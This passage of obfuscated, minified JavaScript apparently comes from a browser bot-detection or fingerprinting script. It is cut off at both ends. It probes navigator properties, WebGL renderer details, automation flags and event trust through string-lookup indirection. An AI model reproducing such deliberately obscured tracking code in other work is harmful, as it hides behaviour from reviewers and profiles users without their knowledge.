XTT=DO["Math"]["sqrt"](prT);while(EI<=XTT&&cbT["length"]<6){if(prT%EI===0){if(prT/EI===EI){cbT["push"](EI);}else{cbT["push"](EI,prT/EI);}}EI=EI+1;}return cbT;};var BfT=function(){return B5.apply(this,[KO,arguments]);};var PW=function(z8T,kbT){return z8T|kbT;};var rgT=function(){return B5.apply(this,[mJ,arguments]);};var AH=function M8T(MhT,N2){'use strict';var f2=M8T;switch(MhT){case jL:{gd.push(Oq);var WZT=ZU()[XZT(UF)].call(null,js,mj);try{var XQT=gd.length;var BbT=Tv({});WZT=DO[IfT()[BTT(qw)](kM,bF,SU,sU)][FbT(typeof N8T()[LZT(bl)],'undefined')?N8T()[LZT(Fw)](zV,Xn):N8T()[LZT(YE)].apply(null,[CK,I4])][FbT(typeof I0T()[LhT(qV)],v9('',[][[]]))?I0T()[LhT(js)](nB,zk,NG,PK):I0T()[LhT(sV)].call(null,Cx,dl,Yp,bB)](ZU()[XZT(C6)](hU,PM))?Rj()[vZT(dl)](k5,VS):I0T()[LhT(bl)](rH,QD,FX,Tv(Tv([])));}catch(BQT){gd.splice(vD(XQT,PK),Infinity,Oq);WZT=UI()[ZfT(hl)].call(null,lH,PU,EV,PK,hl);}var mgT;return gd.pop(),mgT=WZT,mgT;}break;case tL:{gd.push(Xn);var H2=ZU()[XZT(UF)].apply(null,[js,pv]);try{var A8T=gd.length;var SZT=Tv({});H2=HrT(typeof DO[UhT()[YOT(WX)].apply(null,[rX,TV,pG,q3,lX,qG])],N8T()[LZT(Wd)].call(null,PU,q5))?Rj()[vZT(dl)](k5,Nv):I0T()[LhT(bl)](rH,WM,Cq,qw);}catch(srT){gd.splice(vD(A8T,PK),Infinity,Xn);H2=UI()[ZfT(hl)](lH,UV,NX,PK,r6);}var DYT;return gd.pop(),DYT=H2,DYT;}break;case XQ:{gd.push(tG);var G2=R7T(I0T()[LhT(NP)](L1,dl,JC,FR),DO[FbT(typeof I0T()[LhT(zH)],v9('',[][[]]))?I0T()[LhT(js)].call(null,EW,hU,J6,gM):I0T()[LhT(bF)](PU,Tv(hl),ZM,qV)])||VhT(DO[ZU()[XZT(UA)](VA,En)][UI()[ZfT(GV)](Rm,Js,jP,Wd,js)],hl)||VhT(DO[ZU()[XZT(UA)](VA,En)][I0T()[LhT(pk)](QD,hU,MF,Tv(PK))],hl);var zhT=DO[I0T()[LhT(bF)](PU,sA,ZM,r6)][N8T()[LZT(Q5)](qw,zG)](r7T()[XgT(Yq)].apply(null,[wA,dl,lP,kV]))[I0T()[LhT(Qd)](Zn,QD,Vq,mq)];var STT=DO[I0T()[LhT(bF)].call(null,PU,Ox,ZM,nk)][N8T()[LZT(Q5)](qw,zG)](r7T()[XgT(YX)].apply(null,[UF,p5,zs,EV]))[I0T()[LhT(Qd)](Zn,Tv({}),Vq,bB)];var qbT=DO[I0T()[LhT(bF)](PU,c3,ZM,Lx)][N8T()[LZT(Q5)](qw,zG)](r7T()[XgT(b1)](q3,bl,HU,gv))[HrT(typeof I0T()[LhT(ZX)],v9('',[][[]]))?I0T()[LhT(Qd)](Zn,Tv(Tv(hl)),Vq,Tv(hl)):I0T()[LhT(js)](WU,BW,Ud,PK)];var tLT;return tLT=(FbT(typeof Rj()[vZT(bl)],v9([],[][[]]))?Rj()[vZT(sN)](Oq,CC):Rj()[vZT(bl)](VW,WP))[ZU()[XZT(sV)].apply(null,[Fk,AJ])](G2?Rj()[vZT(dl)].apply(null,[k5,k3]):HrT(typeof I0T()[LhT(YX)],v9('',[][[]]))?I0T()[LhT(bl)](rH,lG,gw,KA):I0T()[LhT(js)].apply(null,[YE,zs,Sn,gM]),Rj()[vZT(K9)].call(null,rH,fR))[ZU()[XZT(sV)](Fk,AJ)](zhT?Rj()[vZT(dl)](k5,k3):FbT(typeof I0T()[LhT(wE)],v9([],[][[]]))?I0T()[LhT(js)](BW,g3,Ww,Yq):I0T()[LhT(bl)](rH,Tv([]),gw,Tv(Tv(PK))),Rj()[vZT(K9)](rH,fR))[ZU()[XZT(sV)](Fk,AJ)](STT?Rj()[vZT(dl)](k5,k3):I0T()[LhT(bl)].apply(null,[rH,cp,gw,Tv(Tv({}))]),Rj()[vZT(K9)](rH,fR))[ZU()[XZT(sV)](Fk,AJ)](qbT?Rj()[vZT(dl)](k5,k3):I0T()[LhT(bl)](rH,Q5,gw,wA)),gd.pop(),tLT;}break;case G7:{gd.push(w6);try{var OrT=gd.length;var t0T=Tv(Tv(Hc));var dfT=hl;var DST=DO[FbT(typeof k8T()[NfT(dD)],v9([],[][[]]))?k8T()[NfT(FK)](bV,nd,PR,cp):k8T()[NfT(hl)](js,vp,Kx,lG)][I0T()[LhT(QD)](K9,QD,HF,mn)](DO[ZU()[XZT(dl)](FR,RE)],ZU()[XZT(r6)](XA,AC));if(DST){dfT++;if(DST[Rj()[vZT(Wd)].apply(null,[UA,PM])]){DST=DST[FbT(typeof Rj()[vZT(T5)],v9('',[][[]]))?Rj()[vZT(sN)](MP,DV):Rj()[vZT(Wd)](UA,PM)];dfT+=v9(kI(DST[N8T()[LZT(hl)].call(null,QD,fl)]&&FbT(DST[FbT(typeof N8T()[LZT(Wd)],v9('',[][[]]))?N8T()[LZT(Fw)].call(null,mP,p5):N8T()[LZT(hl)](QD,fl)],MgT[PK]),MgT[PK]),kI(DST[ZU()[XZT(Ek)](T5,PM)]&&FbT(DST[HrT(typeof ZU()[XZT(p5)],v9([],[][[]]))?ZU()[XZT(Ek)].apply(null,[T5,PM]):ZU()[XZT(dD)](tX,LU)],ZU()[XZT(r6)](XA,AC)),hJ[r7T()[XgT(c3)](wA,Un,vx,BE)]()));}}var QOT;return QOT=dfT[Rj()[vZT(Lm)].call(null,UF,xM)](),gd.pop(),QOT;}catch(LrT){gd.splice(vD(OrT,PK),Infinity,w6);var WH;return WH=ZU()[XZT(UF)](js,As),gd.pop(),WH;}gd.pop();}break;case mh:{var K8T=N2[Hc];var pI;gd.push(rp);return pI=DO[FbT(typeof k8T()[NfT(GB)],v9(FbT(typeof Rj()[vZT(sN)],v9('',[][[]]))?Rj()[vZT(sN)](b1,Ix):Rj()[vZT(bl)](VW,TY),[][[]]))?k8T()[NfT(FK)].apply(null,[qx,jD,mV,mq]):k8T()[NfT(hl)].apply(null,[js,vp,G3,Yq])][I0T()[LhT(QD)].call(null,K9,YX,fC,TV)](DO[HrT(typeof ZU()[XZT(xA)],v9('',[][[]]))?ZU()[XZT(UA)](VA,ZR):ZU()[XZT(dD)].call(null,cB,sR)][r7T()[XgT(hU)](vp,CK,mG,bD)],K8T),gd.pop(),pI;}break;case zr:{gd.push(TB);var rTT=function(K8T){return M8T.apply(this,[mh,arguments]);};var FTT=[F0T()[GQT(SU)](nD,FP,Qn,bl,Tv(hl),vx),UhT()[YOT(mn)].call(null,YV,CK,lX,Fw,BW,sN)];var ArT=FTT[r7T()[XgT(zv)].apply(null,[Lm,Un,r6,kK])](function(NST){gd.push(RX);var J2=rTT(NST);if(Tv(Tv(J2))&&Tv(Tv(J2[I0T()[LhT(SU)](LP,cp,bw,nk)]))&&Tv(Tv(J2[HrT(typeof I0T()[LhT(qG)],v9('',[][[]]))?I0T()[LhT(SU)].call(null,LP,lW,bw,T5):I0T()[LhT(js)](Yq,qA,Zq,xP)][Rj()[vZT(Lm)].call(null,UF,G1)]))){J2=J2[I0T()[LhT(SU)](LP,Tv(Tv({})),bw,Fw)][Rj()[vZT(Lm)](UF,G1)]();var DOT=v9(FbT(J2[Rj()[vZT(XK)].call(null,nk,f9)](r7T()[XgT(Fq)].apply(null,[gM,c3,x5,zl])),jv(PK)),kI(DO[HrT(typeof ZU()[XZT(Lx)],'undefined')?ZU()[XZT(XK)](FK,O5):ZU()[XZT(dD)](g3,tn)](VhT(J2[Rj()[vZT(XK)](nk,f9)](Rj()[vZT(x5)].apply(null,[c3,FF])),jv(PK))),PK));var HYT;return gd.pop(),HYT=DOT,HYT;}else{var kTT;return kTT=ZU()[XZT(UF)](js,O4),gd.pop(),kTT;}gd.pop();});var L8T;return L8T=ArT[HrT(typeof F0T()[GQT(wE)],v9([],[][[]]))?F0T()[GQT(YE)].call(null,zH,DP,bl,dl,Rm,Yq):F0T()[GQT(js)].call(null,b1,EP,LX,bd,Tv(Tv(hl)),Tv({}))](Rj()[vZT(bl)](VW,ql)),gd.pop(),L8T;}break;case bY:{gd.push(Vn);throw new (DO[I0T()[LhT(GB)](Wd,qG,FV,dD)])(HrT(typeof Rj()[vZT(x5)],v9('',[][[]]))?Rj()[vZT(k5)].call(null,GB,Rv):Rj()[vZT(sN)].call(null,vV,hTT));}break;case hY:{var s8T=N2[Hc];var DTT=N2[V7];gd.push(Jd);if(hhT(DTT,null)||VhT(DTT,s8T[FbT(typeof N8T()[LZT(zB)],'undefined')?N8T()[LZT(Fw)](rP,mw):N8T()[LZT(hl)](QD,T3)]))DTT=s8T[N8T()[LZT(hl)](QD,T3)];for(var EgT=hl,PZT=new (DO[N8T()[LZT(Ek)](QV,pR)])(DTT);TD(EgT,DTT);EgT++)PZT[EgT]=s8T[EgT];var kQT;return gd.pop(),kQT=PZT,kQT;}break;case xY:{var E2=N2[Hc];var J0T=N2[V7];gd.push(RW);var FrT=hhT(null,E2)?null:vF(FbT(typeof N8T()[LZT(JA)],'undefined')?N8T()[LZT(Fw)].apply(null,[h9,vN]):N8T()[LZT(Wd)](PU,j5),typeof DO[ZU()[XZT(bF)](zs,rB)])&&E2[DO[ZU()[XZT(bF)](zs,rB)][Rj()[vZT(mn)](p5,jf)]]||E2[I0T()[LhT(sA)].apply(null,[In,zv,Jg,Tv(hl)])];if(vF(null,FrT)){var zLT,JbT,sQT,UH,NbT=[],lI=Tv(hl),G7T=Tv(PK);try{var rrT=gd.length;var FQT=Tv(V7);if(sQT=(FrT=FrT.call(E2))[N8T()[LZT(gM)].apply(null,[r6,dC])],FbT(hl,J0T)){if(HrT(DO[k8T()[NfT(hl)](js,vp,nV,mn)](FrT),FrT)){FQT=Tv(Tv([]));return;}lI=Tv(PK);}else for(;Tv(lI=(zLT=sQT.call(FrT))[FbT(typeof k8T()[NfT(hl)],v9([],[][[]]))?k8T()[NfT(FK)].call(null,hP,MF,IR,CK):k8T()[NfT(Ek)].call(null,dl,zk,AG,nD)])&&(NbT[r7T()[XgT(hl)].apply(null,[WM,Wd,hR,Av])](zLT[HrT(typeof Rj()[vZT(dU)],v9([],[][[]]))?Rj()[vZT(Wd)].apply(null,[UA,Pm]):Rj()[vZT(sN)](P3,fk)]),HrT(NbT[FbT(typeof N8T()[LZT(Un)],v9('',[][[]]))?N8T()[LZT(Fw)](jq,DB):N8T()[LZT(hl)].apply(null,[QD,xX])],J0T));lI=Tv(MgT[bB]));}catch(TZT){G7T=Tv(hl),JbT=TZT;}finally{gd.splice(vD(rrT,PK),Infinity,RW);try{var fLT=gd.length;var bOT=Tv(Tv(Hc));if(Tv(lI)&&vF(null,FrT[Rj()[vZT(x5)](c3,W6)])&&(UH=FrT[Rj()[vZT(x5)].call(null,c3,W6)](),HrT(DO[k8T()[NfT(hl)](js,vp,nV,k5)](UH),UH))){bOT=Tv(Hc);return;}}finally{gd.splice(vD(fLT,PK),Infinity,RW);if(bOT){gd.pop();}if(G7T)throw JbT;}if(FQT){gd.pop();}}var YZT;return gd.pop(),YZT=NbT,YZT;}gd.pop();}break;case x0:{var n7T=N2[Hc];gd.push(Rp);if(DO[N8T()[LZT(Ek)](QV,xX)][IfT()[BTT(BW)].apply(null,[Vq,bl,PV,GV])](n7T)){var TrT;return gd.pop(),TrT=n7T,TrT;}gd.pop();}break;case R7:{var TcT=N2[Hc];return TcT;}break;case mz:{gd.push(OC);if(Tv(R7T(r7T()[XgT(Id)].apply(null,[sV,WX,Lx,XB]),DO[FbT(typeof ZU()[XZT(UF)],'undefined')?ZU()[XZT(dD)](f6,bW):ZU()[XZT(UA)](VA,dv)]))){var zST;return gd.pop(),zST=null,zST;}var L0T=DO[ZU()[XZT(UA)](VA,dv)][r7T()[XgT(Id)](GV,lX,Lx,XB)];var UQT=L0T[ZU()[XZT(NA)].apply(null,[DV,NX])];var nQT=L0T[JgT()[gcT(GV)].call(null,q1,QD,vp,YE,Yk,gk)];var NYT=L0T[r7T()[XgT(WM)].call(null,Tv({}),Lx,PV,Jg)];var p7T;return p7T=[UQT,FbT(nQT,hl)?hl:VhT(nQT,hl)?jv(PK):jv(MgT[BW]),NYT||N8T()[LZT(Ox)].apply(null,[hl,AE])],gd.pop(),p7T;}break;case m0:{var YTT={};var HgT={};gd.push(E9);try{var MH=gd.length;var jbT=Tv([]);var kZT=new (DO[HrT(typeof IfT()[BTT(wE)],v9([],[][[]]))?IfT()[BTT(WX)](sB,SU,Un,dM):IfT()[BTT(qG)].apply(null,[Lq,ck,YX,xA])])(hl,MgT[bB])[UI()[ZfT(Lx)](bl,CK,T6,wE,Tv(Tv(PK)))](HrT(typeof ZU()[XZT(Wd)],v9('',[][[]]))?ZU()[XZT(YX)](Q5,D5):ZU()[XZT(dD)].call(null,XK,Es));var AcT=kZT[HrT(typeof Rj()[vZT(Wd)],'undefined')?Rj()[vZT(HP)].apply(null,[lX,bv]):Rj()[vZT(sN)](VK,FA)](N8T()[LZT(lW)](zH,IU));var YcT=kZT[N8T()[LZT(zH)].call(null,Id,m1)](AcT[r7T()[XgT(lW)](Tv(hl),qA,lW,X3)]);var dYT=kZT[HrT(typeof N8T()[LZT(BW)],v9('',[][[]]))?N8T()[LZT(zH)].apply(null,[Id,m1]):N8T()[LZT(Fw)].apply(null,[mA,IV])](AcT[UI()[ZfT(WG)](gA,CK,tW,BW,Tv(PK))]);YTT=Fj(xY,[r7T()[XgT(WB)].apply(null,[Tv({}),Z3,SW,l4]),YcT,Rj()[vZT(Yq)](SU,fv),dYT]);var QZT=new (DO[IfT()[BTT(WX)](sB,SU,k5,dM)])(hl,hl)[UI()[ZfT(Lx)].apply(null,[bl,Q5,T6,wE,hl])](I0T()[LhT(vw)].call(null,VA,cp,Cq,WM));var lOT=QZT[Rj()[vZT(HP)].call(null,lX,bv)](N8T()[LZT(lW)](zH,IU));var nfT=QZT[N8T()[LZT(zH)].apply(null,[Id,m1])](lOT[HrT(typeof r7T()[XgT(qV)],'undefined')?r7T()[XgT(lW)](dU,tq,lW,X3):r7T()[XgT(FK)].apply(null,[Tv(PK),CK,T3,T3])]);var F2=QZT[N8T()[LZT(zH)](Id,m1)](lOT[UI()[ZfT(WG)].apply(null,[gA,sV,tW,BW,Tv(Tv({}))])]);HgT=Fj(xY,[ZU()[XZT(IW)].call(null,Xk,EK),nfT,UI()[ZfT(qw)].apply(null,[lq,vp,kM,sN,lH]),F2]);}finally{gd.splice(vD(MH,PK),Infinity,E9);var dH;return dH=Fj(xY,[N8T()[LZT(YX)].apply(null,[gM,BV]),YTT[r7T()[XgT(WB)].call(null,Tv({}),WG,SW,l4)]||null,N8T()[LZT(b1)](q1,TG),YTT[Rj()[vZT(Yq)].call(null,SU,fv)]||null,Rj()[vZT(Js)].apply(null,[x5,pm]),HgT[ZU()[XZT(IW)].call(null,Xk,EK)]||null,Rj()[vZT(p5)](mX,nS),HgT[FbT(typeof UI()[ZfT(bl)],'undefined')?UI()[ZfT(sV)](KOT,Yq,EV,VX,cV):UI()[ZfT(qw)](lq,q3,kM,sN,K9)]||null]),gd.pop(),dH;}gd.pop();}break;case V7:{var GST=N2[Hc];gd.push(m9);if(FbT([F0T()[GQT(Lx)].call(null,sX,vq,FD,FK,TV,Tv({})),FbT(typeof ZU()[XZT(k5)],v9([],[][[]]))?ZU()[XZT(dD)](Ep,pE):ZU()[XZT(vw)].call(null,Lx,rcT),Rj()[vZT(vp)].apply(null,[qV,OH])][Rj()[vZT(XK)].call(null,nk,mv)](GST[Rj()[vZT(mq)].apply(null,[hl,Cn])][I0T()[LhT(Js)].apply(null,[Rd,Zp,xE,Tv(Tv([]))])]),jv(PK))){gd.pop();return;}DO[I0T()[LhT(Mt)].call(null,SU,XK,P,Rm)](function(){gd.push(JK);var XOT=Tv(V7);try{var xOT=gd.length;var S2=Tv({});if(Tv(XOT)&&GST[HrT(typeof Rj()[vZT(ZX)],'undefined')?Rj()[vZT(mq)](hl,GP):Rj()[vZT(sN)].call(null,Yd,In)]&&(GST[Rj()[vZT(mq)](hl,GP)][I0T()[LhT(Qd)](Zn,Tv(Tv(hl)),Gm,C6)](N8T()[LZT(NP)](Uk,zj))||GST[Rj()[vZT(mq)].apply(null,[hl,GP])][I0T()[LhT(Qd)](Zn,lW,Gm,Id)](N8T()[LZT(pk)].apply(null,[mn,Jj])))){XOT=Tv(Tv(V7));}}catch(HhT){gd.splice(vD(xOT,PK),Infinity,JK);GST[Rj()[vZT(mq)].apply(null,[hl,GP])][N8T()[LZT(Qd)](Ek,hF)](new (DO[Rj()[vZT(wA)](jN,F1)])(I0T()[LhT(Xk)](Fq,xA,xD,JA),Fj(xY,[FbT(typeof r7T()[XgT(Id)],v9('',[][[]]))?r7T()[XgT(FK)](vp,GB,H6,Cn):r7T()[XgT(Mt)](Rm,Tv(Tv([])),Cx,m5),Tv(Tv([])),Rj()[vZT(PV)](YW,Ov),Tv([]),UI()[ZfT(lG)]([MB,Fw],dU,Et,bF,YE),Tv(Tv([]))])));}if(Tv(XOT)&&FbT(GST[Rj()[vZT(Ox)](QD,QG)],FbT(typeof ZU()[XZT(HP)],v9('',[][[]]))?ZU()[XZT(dD)](mrT,On):ZU()[XZT(vN)](qA,zR))){XOT=Tv(Hc);}if(XOT){GST[Rj()[vZT(mq)](hl,GP)][N8T()[LZT(Qd)](Ek,hF)](new (DO[FbT(typeof Rj()[vZT(lW)],v9([],[][[]]))?Rj()[vZT(sN)](DG,LG):Rj()[vZT(wA)].call(null,jN,F1)])(FbT(typeof N8T()[LZT(GV)],'undefined')?N8T()[LZT(Fw)].apply(null,[OH,Ql]):N8T()[LZT(WB)](WB,hF),Fj(xY,[r7T()[XgT(Mt)](GV,Tv(Tv(hl)),Cx,m5),Tv(Tv([])),Rj()[vZT(PV)].call(null,YW,Ov),Tv([]),UI()[ZfT(lG)]([MB,Fw],bB,Et,bF,SU),Tv(Tv([]))])));}gd.pop();},hl);gd.pop();}break;case HS:{gd.push(f5);DO[ZU()[XZT(dl)].call(null,FR,tr)][HrT(typeof I0T()[LhT(FR)],'undefined')?I0T()[LhT(gm)](HU,Fq,p3,Tv(Tv(hl))):I0T()[LhT(js)](Bx,FK,f7T,bF)](ZU()[XZT(hR)](zH,hs),function(GST){return M8T.apply(this,[V7,arguments]);});gd.pop();}break;case pZ:{gd.push(bB);throw new (DO[I0T()[LhT(GB)](Wd,UA,Gt,bk)])(Rj()[vZT(k5)].call(null,GB,hn));}break;case GL:{var HH=N2[Hc];var DI=N2[V7];gd.push(kG);if(hhT(DI,null)||VhT(DI,HH[N8T()[LZT(hl)](QD,Bl)]))DI=HH[FbT(typeof N8T()[LZT(vx)],'undefined')?N8T()[LZT(Fw)].apply(null,[AD,CM]):N8T()[LZT(hl)](QD,Bl)];for(var JZT=hl,kYT=new (DO[FbT(typeof N8T()[LZT(gm)],'undefined')?N8T()[LZT(Fw)].call(null,vG,FA):N8T()[LZT(Ek)].apply(null,[QV,cv])])(DI);TD(JZT,DI);JZT++)kYT[JZT]=HH[JZT];var Y7T;return gd.pop(),Y7T=kYT,Y7T;}break;case IO:{var rhT=N2[Hc];var LbT=N2[V7];gd.push(TW);var JYT=hhT(null,rhT)?null:vF(HrT(typeof N8T()[LZT(lP)],'undefined')?N8T()[LZT(Wd)].apply(null,[PU,YD]):N8T()[LZT(Fw)](bq,SH),typeof DO[ZU()[XZT(bF)](zs,t6)])&&rhT[DO[ZU()[XZT(bF)](zs,t6)][HrT(typeof Rj()[vZT(Q5)],v9('',[][[]]))?Rj()[vZT(mn)](p5,fd):Rj()[vZT(sN)].apply(null,[bB,zn])]]||rhT[FbT(typeof I0T()[LhT(zk)],v9('',[][[]]))?I0T()[LhT(js)].call(null,An,qG,qA,K9):I0T()[LhT(sA)](In,PU,YN,bF)];if(vF(null,JYT)){var xH,vYT,vI,xcT,OZT=[],BZT=Tv(hl),lrT=Tv(PK);try{var sZT=gd.length;var MI=Tv(Tv(Hc));if(vI=(JYT=JYT.call(rhT))[N8T()[LZT(gM)](r6,VU)],FbT(hl,LbT)){if(HrT(DO[k8T()[NfT(hl)](js,vp,cn,dD)](JYT),JYT)){MI=Tv(Hc);return;}BZT=Tv(PK);}else for(;Tv(BZT=(xH=vI.call(JYT))[k8T()[NfT(Ek)](dl,zk,EP,k5)])&&(OZT[FbT(typeof r7T()[XgT(cp)],v9([],[][[]]))?r7T()[XgT(FK)](bl,FK,JN,dA):r7T()[XgT(hl)](Tv({}),Tv(hl),hR,kd)](xH[FbT(typeof Rj()[vZT(js)],v9('',[][[]]))?Rj()[vZT(sN)].call(null,Jx,zE):Rj()[vZT(Wd)].call(null,UA,VP)]),HrT(OZT[HrT(typeof N8T()[LZT(p5)],v9([],[][[]]))?N8T()[LZT(hl)](QD,v3):N8T()[LZT(Fw)](EG,rl)],LbT));BZT=Tv(MgT[bB]));}catch(NTT){lrT=Tv(hl),vYT=NTT;}finally{gd.splice(vD(sZT,PK),Infinity,TW);try{var zbT=gd.length;var hrT=Tv(Tv(Hc));if(Tv(BZT)&&vF(null,JYT[Rj()[vZT(x5)].call(null,c3,RV)])&&(xcT=JYT[FbT(typeof Rj()[vZT(mX)],'undefined')?Rj()[vZT(sN)](bs,Ck):Rj()[vZT(x5)].call(null,c3,RV)](),HrT(DO[k8T()[NfT(hl)].apply(null,[js,vp,cn,wE])](xcT),xcT))){hrT=Tv(Tv(V7));return;}}finally{gd.splice(vD(zbT,PK),Infinity,TW);if(hrT){gd.pop();}if(lrT)throw vYT;}if(MI){gd.pop();}}var W7T;return gd.pop(),W7T=OZT,W7T;}gd.pop();}break;case Z8:{var mST=N2[Hc];gd.push(np);if(DO[N8T()[LZT(Ek)].call(null,QV,fR)][IfT()[BTT(BW)](Gq,bl,sA,GV)](mST)){var brT;return gd.pop(),brT=mST,brT;}gd.pop();}break;case cZ:{var LfT=N2[Hc];var tI;gd.push(nP);return tI=DO[k8T()[NfT(hl)](js,vp,GU,XK)][ZU()[XZT(sA)].call(null,KA,Uv)](LfT)[HrT(typeof r7T()[XgT(mn)],v9('',[][[]]))?r7T()[XgT(zv)].call(null,Tv(Tv(hl)),hU,r6,t5):r7T()[XgT(FK)](bA,Tv(PK),TA,CC)](function(IST){return LfT[IST];})[hl],gd.pop(),tI;}break;case fS:{var RI=N2[Hc];gd.push(cX);var mH=RI[FbT(typeof r7T()[XgT(HP)],v9([],[][[]]))?r7T()[XgT(FK)].call(null,Tv([]),ZX,gk,np):r7T()[XgT(zv)].apply(null,[Tv(hl),Js,r6,LD])](function(LfT){return M8T.apply(this,[cZ,arguments]);});var UrT;return UrT=mH[HrT(typeof F0T()[GQT(bl)],v9([],[][[]]))?F0T()[GQT(YE)](vG,tj,bl,dl,r6,rH):F0T()[GQT(js)](mq,Gp,YU,EH,qG,BW)](Rj()[vZT(K9)].call(null,rH,kR)),gd.pop(),UrT;}break;case MY:{gd.push(ZgT);try{var QhT=gd.length;var dZT=Tv([]);var qI=v9(v9(v9(v9(v9(v9(v9(v9(v9(v9(v9(v9(v9(v9(v9(v9(v9(v9(v9(v9(v9(v9(v9(v9(DO[ZU()[XZT(XK)].apply(null,[FK,Hs])](DO[ZU()[XZT(UA)].apply(null,[VA,zR])][FbT(typeof Rj()[vZT(Un)],v9('',[][[]]))?Rj()[vZT(sN)](G3,Gn):Rj()[vZT(hM)].call(null,q3,DE)]),kI(DO[ZU()[XZT(XK)].call(null,FK,Hs)](DO[FbT(typeof ZU()[XZT(cV)],v9([],[][[]]))?ZU()[XZT(dD)](vG,E3):ZU()[XZT(UA)](VA,zR)][N8T()[LZT(MV)](pC,Hj)]),PK)),kI(DO[FbT(typeof ZU()[XZT(Rd)],v9('',[][[]]))?ZU()[XZT(dD)](rG,b6):ZU()[XZT(XK)](FK,Hs)](DO[FbT(typeof ZU()[XZT(wA)],v9([],[][[]]))?ZU()[XZT(dD)](n3,O6):ZU()[XZT(UA)](VA,zR)][FbT(typeof I0T()[LhT(vN)],'undefined')?I0T()[LhT(js)](TC,WX,rn,Tv(Tv({}))):I0T()[LhT(Rd)](DV,bB,Dl,Tv([]))]),Fw)),kI(DO[ZU()[XZT(XK)](FK,Hs)](DO[ZU()[XZT(UA)].call(null,VA,zR)][FbT(typeof N8T()[LZT(dl)],'undefined')?N8T()[LZT(Fw)].apply(null,[Bk,kV]):N8T()[LZT(r6)](gk,QC)]),YE)),kI(DO[ZU()[XZT(XK)](FK,Hs)](DO[N8T()[LZT(wE)](jq,m4)][HrT(typeof k8T()[NfT(dl)],'undefined')?k8T()[NfT(x5)].call(null,dl,[mn,Fw],Pw,Z3):k8T()[NfT(FK)](lC,nU,PG,zH)]),dl)),kI(DO[ZU()[XZT(XK)].call(null,FK,Hs)](DO[HrT(typeof ZU()[XZT(cp)],v9('',[][[]]))?ZU()[XZT(UA)](VA,zR):ZU()[XZT(dD)].apply(null,[EG,Bk])][Rj()[vZT(Qx)].call(null,Id,tK)]),FK)),kI(DO[ZU()[XZT(XK)](FK,Hs)](DO[ZU()[XZT(UA)].call(null,VA,zR)][HrT(typeof ZU()[XZT(vB)],v9([],[][[]]))?ZU()[XZT(lq)](rH,D5):ZU()[XZT(dD)].apply(null,[b1,qk])]),js)),kI(DO[ZU()[XZT(XK)](FK,Hs)](DO[ZU()[XZT(UA)](VA,zR)][I0T()[LhT(c3)].call(null,Yq,hl,Z9,XK)]),bl)),kI(DO[FbT(typeof ZU()[XZT(pC)],'undefined')?ZU()[XZT(dD)](RU,pA):ZU()[XZT(XK)](FK,Hs)](DO[ZU()[XZT(UA)].call(null,VA,zR)][N8T()[LZT(K9)](FR,jR)]),bF)),kI(DO[ZU()[XZT(XK)](FK,Hs)](DO[ZU()[XZT(UA)](VA,zR)][N8T()[LZT(L1)].call(null,vx,jF)]),sN)),kI(DO[ZU()[XZT(XK)].call(null,FK,Hs)](DO[ZU()[XZT(UA)].apply(null,[VA,zR])][r7T()[XgT(xn)](Yq,p5,sX,Cs)]),wE)),kI(DO[ZU()[XZT(XK)].call(null,FK,Hs)](DO[ZU()[XZT(UA)](VA,zR)][HrT(typeof ZU()[XZT(wq)],v9('',[][[]]))?ZU()[XZT(wq)](zv,Am):ZU()[XZT(dD)](qX,KB)]),dD)),kI(DO[ZU()[XZT(XK)].apply(null,[FK,Hs])](DO[HrT(typeof ZU()[XZT(vp)],'undefined')?ZU()[XZT(UA)].apply(null,[VA,zR]):ZU()[XZT(dD)](O3,Rm)][r7T()[XgT(UG)].apply(null,[BW,Tv(hl),xV,TF])]),hJ[FbT(typeof N8T()[LZT(qV)],'undefined')?N8T()[LZT(Fw)](XG,KM):N8T()[LZT(gk)].call(null,UG,zt)]())),kI(DO[ZU()[XZT(XK)].apply(null,[FK,Hs])](DO[ZU()[XZT(UA)](VA,zR)][ZU()[XZT(xn)](PV,Nv)]),MgT[Z3])),kI(DO[ZU()[XZT(XK)](FK,Hs)](DO[ZU()[XZT(UA)](VA,zR)][r7T()[XgT(Gn)](sN,Tv(hl),bF,C4)]),Wd)),kI(DO[ZU()[XZT(XK)](FK,Hs)](DO[FbT(typeof ZU()[XZT(g3)],'undefined')?ZU()[XZT(dD)].apply(null,[nC,Qq]):ZU()[XZT(UA)].apply(null,[VA,zR])][FbT(typeof IfT()[BTT(g3)],v9(Rj()[vZT(bl)](VW,Dr),[][[]]))?IfT()[BTT(qG)].call(null,Id,OH,p5,nU):IfT()[BTT(Lm)](AJ,BW,YE,ZX)]),hJ[N8T()[LZT(Yq)](cV,NN)]())),kI(DO[HrT(typeof ZU()[XZT(Fq)],v9('',[][[]]))?ZU()[XZT(XK)](FK,Hs):ZU()[XZT(dD)].apply(null,[PK,SH])](DO[ZU()[XZT(UA)].apply(null,[VA,zR])][UI()[ZfT(zk)].call(null,cB,wE,AJ,qw,cV)]),bB)),kI(DO[HrT(typeof ZU()[XZT(Gn)],'undefined')?ZU()[XZT(XK)].call(null,FK,Hs):ZU()[XZT(dD)](Td,YX)](DO[ZU()[XZT(UA)].call(null,VA,zR)][ZU()[XZT(UG)](xV,Cv)]),MgT[KA])),kI(DO[ZU()[XZT(XK)](FK,Hs)](DO[ZU()[XZT(UA)].call(null,VA,zR)][FbT(typeof Rj()[vZT(mq)],v9('',[][[]]))?Rj()[vZT(sN)](d6,JN):Rj()[vZT(YU)].call(null,Z3,fg)]),Lx)),kI(DO[ZU()[XZT(XK)](FK,Hs)](DO[ZU()[XZT(UA)].apply(null,[VA,zR])][I0T()[LhT(UA)](VM,HU,Dm,sA)]),WG)),kI(DO[ZU()[XZT(XK)](FK,Hs)](DO[ZU()[XZT(UA)].apply(null,[VA,zR])][r7T()[XgT(hA)](GB,YX,XA,Gg)]),MgT[GV])),kI(DO[ZU()[XZT(XK)](FK,Hs)](DO[ZU()[XZT(UA)](VA,zR)][r7T()[XgT(DW)](p5,zv,bX,n1)]),nk)),kI(DO[ZU()[XZT(XK)].apply(null,[FK,Hs])](DO[HrT(typeof ZU()[XZT(XK)],v9([],[][[]]))?ZU()[XZT(UA)](VA,zR):ZU()[XZT(dD)](MM,Qv)][I0T()[LhT(fX)](hU,KA,C5,CK)]),qA)),kI(DO[ZU()[XZT(XK)](FK,Hs)](DO[FbT(typeof 